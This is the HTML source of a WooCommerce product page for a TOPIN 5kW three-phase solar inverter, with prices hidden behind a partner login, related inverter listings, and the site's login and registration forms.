            <!-- Content-->
            <div class="content">

                

	    <section class="gray-section cth-shop-sec gray-bg small-padding no-top-padding-sec" id="main-sec">
        <div class="container">
            <div class="breadcrumbs-wrapper inline-breadcrumbs block-breadcrumbs">
                <nav class="woocommerce-breadcrumb"><a href="https://topinenergy.com">Home</a><a href="https://topinenergy.com/product-category/inverters/">Inverters</a><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a><span class="breadcrumb-current">Inwerter TOPIN  5kW dostawa 40 dni</span></nav>                    <div class="showshare brd-show-share color2-bg"><i class="fas fa-share"></i>Share </div>
    <div class="share-holder hid-share sing-page-share top_sing-page-share">
        <div class="share-container isShare" data-share="facebook, pinterest, googleplus, twitter, linkedin"></div>
    </div>
      
            </div>
            <div class="row">
                                        <div class="col-md-4 shop-sidebar-column">
                            <div class="shop-sidebar box-widget-wrap fl-wrap left-sidebar">
                                <div id="text-3" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">Caution. The options for viewing product prices and the option of placing orders are available for TOPIN Partners after logging in. </span><a href="https://topinenergy.com/my-account/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">Log in</span></u></a> <span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: red;">or </span><a href="https://topinenergy.com/rejestracja/"><u><span style="font-size: 11.0pt; font-family: 'Calibri','sans-serif'; color: #0070c0;">REGISTER</span></u></a></p>
</div>
		</div><div id="text-2" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget widget_text block_box clearfix">			<div class="textwidget"><p style="font-size: 14px; margin-top: 4px;">NOTE: All product prices in the system are calculated on the CIF basis, i.e. with delivery to the pickup port from where orders will be delivered to recipients&#8217; warehouses at their expense.</p>
</div>
		</div><div id="woocommerce_product_search-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_search block_box clearfix"><form role="search" method="get" class="woocommerce-product-search" action="https://topinenergy.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-1" class="box-widget-item fl-wrap townhub-shopsidebar-widget shop-sidebar-widget woocommerce widget_product_categories block_box clearfix"><ul class="product-categories"><li class="cat-item cat-item-143 cat-parent"><a href="https://topinenergy.com/product-category/mono-modules/">Mono Modules</a> <span class="count">(38)</span><ul class='children'>
<li class="cat-item cat-item-139"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-bifacial/">TOPIN Mono BIFACIAL</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-173"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-bifacial-n-topcone/">TOPIN Mono BIFACIAL N TOPCone</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-172"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-full-black/">TOPIN Mono FULL BLACK</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-140"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-60-cells/">TOPIN Mono 60 (120 Half) cells</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-174"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-66-132-half-cells/">TOPIN Mono 66 (132 Half) cells</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-138"><a href="https://topinenergy.com/product-category/mono-modules/panele-mono-72-cells/">TOPIN Mono 72 (144 Half) cells</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-175"><a href="https://topinenergy.com/product-category/mono-modules/topin-mono-78-156-half-cells/">TOPIN Mono 78 (156 Half) cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-144 cat-parent current-cat-parent"><a href="https://topinenergy.com/product-category/inverters/">Inverters</a> <span class="count">(54)</span><ul class='children'>
<li class="cat-item cat-item-127"><a href="https://topinenergy.com/product-category/inverters/one-phase-inverters/">One Phase Inverters</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-128 current-cat"><a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/">Three-Phase Inverters</a> <span class="count">(47)</span></li>
<li class="cat-item cat-item-129"><a href="https://topinenergy.com/product-category/inverters/microinverters/">Microinverters</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-145 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/">Mounting Systems</a> <span class="count">(57)</span><ul class='children'>
<li class="cat-item cat-item-151 cat-parent"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/">Roofs</a> <span class="count">(41)</span>	<ul class='children'>
<li class="cat-item cat-item-160"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-hooks/">Roof hooks</a> <span class="count">(36)</span></li>
<li class="cat-item cat-item-161"><a href="https://topinenergy.com/product-category/mounting-systems/roofs/roof-systems/">Roof Systems</a> <span class="count">(5)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-159"><a href="https://topinenergy.com/product-category/mounting-systems/connection-parts/">Connection parts</a> <span class="count">(16)</span></li>
</ul>
</li>
<li class="cat-item cat-item-162 cat-parent"><a href="https://topinenergy.com/product-category/power-banks/">Power Banks</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-165"><a href="https://topinenergy.com/product-category/power-banks/power-banks-2/">Power Banks</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-163"><a href="https://topinenergy.com/product-category/power-banks/cells/">Cells</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-147 cat-parent"><a href="https://topinenergy.com/product-category/pozostale/">Others</a> <span class="count">(2)</span><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://topinenergy.com/product-category/pozostale/switchs/">Switchs</a> <span class="count">(2)</span></li>
</ul>
</li>
</ul></div>                
                            </div>
                        </div>
                        <div class="col-md-8 col-wrap shop-content-column">
                    
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-12889" class="product type-product post-12889 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="fl-wrap block_box product-header"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg"><img width="600" height="600" class="wp-post-image lazy" alt="" title="SUN-(4-10K)-G03-3phase-Deye.74" data-caption="" data-src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-600x600.jpg" data-large_image="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-600x600.jpg" /></a></div><div data-thumb="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.75-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.75.jpg"><img width="600" height="600" class=" lazy" alt="" title="SUN-(4-10K)-G03-3phase-Deye.75" data-caption="" data-src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.75-600x600.jpg" data-large_image="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.75.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" data-lazy="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.75-600x600.jpg" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h2 class="product_title entry-title">Inwerter TOPIN  5kW dostawa 40 dni</h2><p class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</p>
<div class="woocommerce-product-details__short-description">
	<p>Produkt o standardowej 5 letniej gwarancji !</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TIN-5k-5Y</span></span>

	
	<span class="posted_in">Category: <a href="https://topinenergy.com/product-category/inverters/three-phase-inverters/" rel="tag">Three-Phase Inverters</a></span>
	
	
</div>
	</div>

	</div><!-- end fl-wrap block_box product-header -->
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>


            <div 
                class="elfsight-widget-pdf-embed elfsight-widget" 
                data-elfsight-pdf-embed-options="%7B%22files%22%3A%5B%7B%22link%22%3A%22https%3A%5C%2F%5C%2Ftopinenergy.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F02%5C%2FInverter-TIN-4-10_PL.pdf%22%2C%22name%22%3A%22%22%2C%22previewImage%22%3Anull%7D%5D%2C%22widgetTitle%22%3A%22Specyfikacja%20Inwenter%20TIN%204-10W%22%2C%22layout%22%3A%22viewer%22%2C%22showIcon%22%3Atrue%2C%22icon%22%3A%22icon-1%22%2C%22previewImageSize%22%3A30%2C%22showDownloadLink%22%3Atrue%2C%22downloadLinkText%22%3A%22Pobierz%22%2C%22width%22%3A%22600%22%2C%22heightFactor%22%3A1.4099999999999999200639422269887290894985198974609375%2C%22iconColor%22%3A%22rgb%28222%2C%2043%2C%2051%29%22%2C%22nameColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22downloadColor%22%3A%22rgb%2828%2C%20145%2C%20255%29%22%2C%22backgroundColor%22%3Anull%2C%22fileBackgroundColor%22%3Anull%2C%22widgetTitleColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22nameFontSize%22%3A15%2C%22downloadFontSize%22%3A13%2C%22widgetTitleFontSize%22%3A20%2C%22widgetId%22%3A%223%22%7D" 
                data-elfsight-pdf-embed-version="1.1.1"
                data-elfsight-widget-id="elfsight-pdf-embed-3">
            </div>
            
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-9534 status-publish first instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-8kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-4-10K-G03-3phase-Deye.74-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-8kw/" data-quantity="1" class="button product_type_simple" data-product_id="9534" data-product_sku="TIN-8k-10Y" aria-label="Read more about &ldquo;Inwerter TOPIN  8KW 10lat! w 1 dzień!&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-8kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN  8KW 10lat! w 1 dzień!</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-8kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12791 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-60-80K-G01-3phase-Deye.85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" data-quantity="1" class="button product_type_simple" data-product_id="12791" data-product_sku="TIN-80k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 80kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 80kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-80kw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12864 status-publish instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-60kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-60-80K-G01-3phase-Deye.85-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-60kw-10y/" data-quantity="1" class="button product_type_simple" data-product_id="12864" data-product_sku="TIN-60k-10Y" aria-label="Read more about &ldquo;Inwerter TOPIN 60kW 10lat! dostawa 40dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-60kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 60kW 10lat! dostawa 40dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-60kw-10y/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
					<li class="product type-product post-12787 status-publish last instock product_cat-three-phase-inverters has-post-thumbnail taxable shipping-taxable product-type-simple">
	    <div class="cth-woo-item-wrap">
        <div class="cth-woo-img"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://topinenergy.com/wp-content/uploads/2021/02/SUN-12-18K-G03-3phase-Deye.77-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /><div class="overlay"></div></a><div class="cth-add-to-cart"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" data-quantity="1" class="button product_type_simple" data-product_id="12787" data-product_sku="TIN-15k-5Y" aria-label="Read more about &ldquo;Inwerter TOPIN 15kW dostawa 40 dni&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a></div></div><!-- .cth-woo-img -->
        <div class="cth-woo-content clearfix">
    <a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Inwerter TOPIN 15kW dostawa 40 dni</h2></a>
	<span class="price"><a href="https://topinenergy.com/my-account/">Login</a> to see prices</span>
            <div class="cth-woo-content-bot"><a href="https://topinenergy.com/product/inwerter-topin-15kw-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Details</a></div>
        </div>
        <!-- .cth-woo-content -->
    </div>
    <!-- .cth-woo-item-wrap -->
    </li>

			
		</ul>

	</section>
	</div>


		
	                </div>
                <!-- end col-md-9 -->
                
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </section>
    <!-- end gray-section cth-shop-sec -->
    
	
                </div>
                <!-- Content end -->

            


            </div>
            <!-- wrapper end -->

                        <!--cart  --> 
            <div class="show-cart color2-bg"><i class="far fa-shopping-cart"></i><span class="cart-count">0</span></div>
            <div class="cart-overlay"></div>
            <div class="cart-modal">
                <div class="cart-modal-wrap fl-wrap">
                    <span class="close-cart color2-bg">Close <i class="fal fa-times"></i> </span>
                    <h3>Your cart</h3>
                    <div class="widget_shopping_cart_content"></div>
                    
                </div>
            </div>
            <!--cart end-->  
                        
                    <!--footer -->
        <footer class="townhub-footer main-footer dark-footer  ">  
                        <div class="footer-header fl-wrap grad ient-dark">
                <div class="container footer_widgets_top">
                    <div class="row fhwids-row dis-flex flw-wrap"></div>
                </div>
            </div>
                                    <div class="footer-inner fl-wrap">
                <div class="container footer_widgets">
                    <div class="row fwids-row"></div>
                </div>
                
                
                <!-- footer bg-->
                <div class="footer-bg" data-ran="4"></div>
                <div class="footer-wave">
                    <svg viewbox="0 0 100 25">
                        <path fill="#fff" d="M0 30 V12 Q30 17 55 12 T100 11 V30z" />
                    </svg>
                </div>
                <!-- footer bg  end-->
                
            </div>
            
            <div class="sub-footer fl-wrap">
                <div class="container">
                    <div class="row flex-items-center sub-footer-row flw-wrap">
                        <div class="col-md-6 col-sm-12 col-xs-12 subfooter-info-wrap"><div class="copyright">
	&#169; TOPIN 2021. All rights reserved.</div>
</div><div class="col-md-6 col-sm-12 col-xs-12 subfooter-menu-wrap"><div id="nav_menu-1" class="townhub-footer-menu widget_nav_menu"><h3 class="widget-title widget-title-hide">Footer Menu</h3></div><div id="custom_html-6" class="widget_text townhub-footer-menu widget_custom_html"><h3 class="widget-title widget-title-hide">Languages</h3><div class="textwidget custom-html-widget"><!-- <div class="lang-wrap">
	<div class="show-lang"><span><i class="fal fa-globe-europe"></i><strong>En</strong></span><i class="fa fa-caret-down arrlan"></i></div>
	<ul class="lang-tooltip lang-action no-list-style">
		<li><a href="#" class="current-lan" data-lantext="En">English</a></li>
		<li><a href="#" data-lantext="Fr">Français</a></li>
		<li><a href="#" data-lantext="Es">Español</a></li>
		<li><a href="#" data-lantext="De">Deutsch</a></li>
	</ul>
</div>-->
        <div class="currency-wrap">
            <div class="show-currency-tooltip"><i class="currency-symbol">USD</i><span>USD<i class="fa fa-caret-down"></i></span></div>
            <ul class="currency-tooltip currency-switcher">
                                        <li><a class="currency-item" href="/product/inwerter-topin-6kw-kopia/?currency=EUR"><i class="currency-symbol">€</i>EUR</a></li>
                                        
            </ul>
        </div>
        </div></div></div>                    </div>
                </div>
            </div>

        </footer>
        <!--footer end  -->
                    
                        <a class="to-top"><i class="fas fa-caret-up"></i></a>
            
            
        </div>
        <!-- Main end -->
        <script type="text/template" id="tmpl-load-listings">
    <div class="listings-loader">
        <div class="lload-icon-wrap">
            <i class="fal fa-spinner fa-pulse fa-3x"></i>
        </div>
        <div class="lload-text-wrap">Loading</div>
    </div>
</script>

<script type="text/template" id="tmpl-no-results">
    <div class="no-results-search">
	<h2>No Results</h2>
	<p>There are no listings matching your search.</p>
	<p>Try changing your search filters or <a href="https://topinenergy.com/product/inwerter-topin-6kw-kopia" class="reset-filter-link">Reset Filter</a></p>
</div></script>
<script type="text/template" id="tmpl-map-info">
    <# 
    var one_review_text = "{REVIEW} review",
        other_review_text = "{REVIEW} reviews";
    #>
    <div class="map-popup-wrap">
        <div class="map-popup">
            <div class="infoBox-close"><i class="fal fa-times"></i></div>
            <a href="{{data.url}}" class="listing-img-content fl-wrap">
                                <img src="{{data.thumbnail}}" alt="{{data.title}}">
                <# if( data.rating.rating ){ #>
                <div class="card-popup-raining map-card-rainting" data-rating="{{data.rating.rating}}" data-stars="5">
                    <span class="map-popup-reviews-count">( <# print( data.rating.count > 1 ? other_review_text.replace('{REVIEW}', data.rating.count) : one_review_text.replace('{REVIEW}', data.rating.count)  ) #> )</span>
                </div>
                <# } #>
            </a>
            <div class="listing-content">
                <div class="listing-content-item fl-wrap">
                    {{{data.cat}}}
                    <div class="listing-title fl-wrap">
                        <h4><a href="{{data.url}}">{{{data.title}}}</a></h4>
                        <# if(data.address){ #>
                        <div class="map-popup-location-info"><i class="fas fa-map-marker-alt"></i>{{{data.address}}}</div>
                        <# } #>
                                                
                        
                    </div>
                    <div class="map-popup-footer">
                        <a href="{{data.url}}" class="main-link">Details <i class="fal fa-long-arrow-right"></i></a>
                    

                                            </div>
                </div>
            </div>
        </div>
    </div>
</script>

<script type="text/template" id="tmpl-feature-search">
<# _.each(data.features, function(fea){ #>
<div class="listing-feature-wrap">
    <input id="features_{{fea.value}}" type="checkbox" value="{{fea.value}}" name="lfeas[]">
    <label for="features_{{fea.value}}">{{fea.label}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<script type="text/template" id="tmpl-filter-subcats">
<# _.each(data.subcats, function(subcat){ #>
<div class="listing-feature-wrap">
    <input id="filter_subcats_{{subcat.id}}" type="checkbox" value="{{subcat.id}}" name="filter_subcats[]">
    <label for="filter_subcats_{{subcat.id}}">{{subcat.name}}</label>
</div>
<!-- end listing-feature-wrap -->
<# }) #>
</script>
<div id="ol-popup" class="ol-popup">
    <a href="#" id="ol-popup-closer" class="ol-popup-closer"></a>
    <div id="ol-popup-content"></div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/topinenergy.com"}},{"@type":"ListItem","position":2,"item":{"name":"Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/"}},{"@type":"ListItem","position":3,"item":{"name":"Three-Phase Inverters","@id":"https:\/\/topinenergy.com\/product-category\/inverters\/three-phase-inverters\/"}},{"@type":"ListItem","position":4,"item":{"name":"Inwerter TOPIN  5kW dostawa 40 dni","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/#product","name":"Inwerter TOPIN  5kW dostawa 40 dni","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/","description":"Produkt o standardowej 5 letniej gwarancji !","image":"https:\/\/topinenergy.com\/wp-content\/uploads\/2021\/02\/SUN-4-10K-G03-3phase-Deye.74.jpg","sku":"TIN-5k-5Y","offers":[{"@type":"Offer","price":"521.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"521.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/topinenergy.com\/product\/inwerter-topin-6kw-kopia\/","seller":{"@type":"Organization","name":"TOPIN Energy","url":"https:\/\/topinenergy.com"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <!--register form -->
    <div class="main-register-wrap ctb-modal-wrap ctb-modal" id="ctb-logreg-modal">
        <div class="reg-overlay"></div>
        <div class="main-register-holder ctb-modal-holder tabs-act">

            <div class="main-register ctb-modal-inner fl-wrap  modal_main tabs-wrapper">
                <div class="ctb-modal-title">Login for TOPINEnergy Partners</div>
                <div class="close-reg ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="prelog-message"></div>
                              
   			 <class="current"><a style="padding-left:20px;" href="#tab-login"><i class="fal fa-sign-in-alt"></i> Login</a></><br>
                    <button style="padding-left:30px; font-weight:bold; font-style: italic; text-decoration: underline;"><a href="https://topinenergy.com/partner-registration/"><br>NEW PARTNER REGISTRATION</a></button>
                
                <!--tabs -->                       
                <div class="tabs-container">
                    <div class="tab">
                        <!--tab -->
                        <div id="tab-login" class="tab-content first-tab">
                            <div class="custom-form">
                                <form method="post" id="townhub-login">
                                    <div class="log-message"></div>
                                    <label for="user_login">Username or Email Address <span>*</span></label>
                                    <input id="user_login" name="log" type="text" onClick="this.select()" value="" required>

                                    <label for="user_pass">Password <span>*</span></label>
                                    <input id="user_pass" name="pwd" type="password" onClick="this.select()" value="" required>

                                    
                                    <button type="submit" id="log-submit" class="log-submit-btn btn color2-bg">Log In<i class="fas fa-caret-right"></i></button>

                                    <div class="clearfix"></div>
                                    <div class="filter-tags">
                                        <input name="rememberme" id="rememberme" value="true" type="checkbox">
                                        <label for="rememberme">Remember me</label>
                                    </div>
                                    <input type="hidden" id="_loginnonce" name="_loginnonce" value="032cdc9ba0" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-6kw-kopia/" />                                    
                                    <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />
                                </form>
                                <div class="lost_password">
                                    <a class="lost-password" href="https://topinenergy.com/forget-password-page/">Lost Your Password?</a>
                                </div>

                            </div>
                        </div>
                        <!--tab end -->
                        <!--tab -->
                        <div class="tab">
                            <div id="tab-register" class="tab-content">
                                <div class="custom-form">
                                    <form method="post" class="main-register-form" id="townhub-register">
                                        <div class="reg-message"></div>
        
                                                                                    <p>Account details will be confirmed via email.</p>
                                        
                                        
                                        <label for="reg_username">Username <span>*</span></label>
                                        <input id="reg_username" name="username" type="text"  onClick="this.select()" value="" required 
                                            pattern="^[A-Za-z\d\.]{6,}$"                                            title="You can use letters, numbers and periods and at least 6 characters or more"                                        >
                                        <span class="input-pattern-desc">You can use letters, numbers and periods and at least 6 characters or more</span>
                                        
                                                                                                                        <label for="reg_email">Email Address <span>*</span></label>
                                        <input id="reg_email" name="email" type="email"  onClick="this.select()" value="" required 
                                            pattern="^[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$"                                            title="Make sure to enter all lowercase letters for your email address"                                        >
                                        <span class="input-pattern-desc">Make sure to enter all lowercase letters for your email address</span>                                                                                
                                        
                                        <div class="terms_wrap">
                                                                                        <div class="filter-tags">
                                                <input id="accept_term" name="accept_term" value="1" type="checkbox" required="required">
                                                <label for="accept_term">By using the website, you accept the terms and conditions</label>
                                            </div>
                                                                                                                                    <div class="filter-tags">
                                                <input id="consent_data" name="consent_data" value="1" type="checkbox" required="required">
                                                <label for="consent_data">Consent to processing of personal data</label>
                                            </div>
                                                                                    </div>
                                        <div class="clearfix"></div>

                                                                                
                                        <button type="submit" id="reg-submit" class="log-submit-btn btn color2-bg">Register<i class="fas fa-caret-right"></i></button>

                                        <input type="hidden" id="_regnonce" name="_regnonce" value="8dca552bf7" /><input type="hidden" name="_wp_http_referer" value="/product/inwerter-topin-6kw-kopia/" />
                                        <input type="hidden" name="redirection" value="https://topinenergy.com/product-category/" />

                                    </form>
        
                                </div>
                            </div>
                        </div>
                        <!--tab end -->
                    </div>
                    <!--tabs end -->
                                        <div class="wave-bg">
                        <div class='wave -one'></div>
                        <div class='wave -two'></div>
                    </div>
                </div>
            </div><!-- main-register end -->

        </div>
    </div>
    <!--register form end -->


    <div class="ctb-modal-wrap ctb-modal" id="ctb-resetpsw-modal">
        <div class="ctb-modal-holder">
            <div class="ctb-modal-inner modal_main">
                <div class="ctb-modal-close"><i class="fal fa-times"></i></div>
                <div class="ctb-modal-title">Reset <span><strong>Password</strong></span></div>
                <div class="ctb-modal-content">
                    
                    <form class="reset-password-form custom-form" action="#" method="post">
                        
                        <fieldset>
                            <label for="user_reset">Username or Email Address <span>*</span></label>
                            <input id="user_reset" name="user_login" type="text"  value="" required>
                        </fieldset>
                        <button type="submit" class="btn color2-bg">Get New Password<i class="fas fa-caret-right"></i></button>

